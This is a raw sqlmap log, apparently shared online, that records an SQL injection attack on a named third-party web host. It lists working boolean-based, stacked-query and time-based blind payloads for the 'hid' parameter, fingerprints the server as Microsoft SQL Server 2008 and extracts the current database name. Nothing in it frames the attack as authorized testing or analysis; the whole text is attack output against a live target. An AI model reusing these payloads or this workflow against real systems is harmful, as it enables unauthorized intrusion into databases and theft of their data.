 [23:22:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:22:42] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://tp1.znimg.com/v5/images/map/286x244/152589.png'. Do you want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: hid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hid=152589 AND 5496=5496

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: hid=152589; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: hid=152589 WAITFOR DELAY '0:0:5'--
---
[23:22:47] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:22:47] [INFO] fetching current database
[23:22:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:22:47] [INFO] retrieved:
[23:22:49] [WARNING] time-based comparison requires larger statistical model, please wait.......................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[23:23:18] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[23:23:27] [INFO] adjusting time delay to 3 seconds due to good response times
[23:23:31] [ERROR] invalid character detected. retrying..
[23:23:31] [WARNING] increasing time delay to 4 seconds
hotel_9tou
[23:27:21] [ERROR] invalid character detected. retrying..
[23:27:21] [WARNING] increasing time delay to 5 seconds
r_cn
current database:    'hotel_9tour_cn'
[23:28:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 142 times
[23:28:57] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/tp1.znimg.com'

[*] shutting down at 23:28:57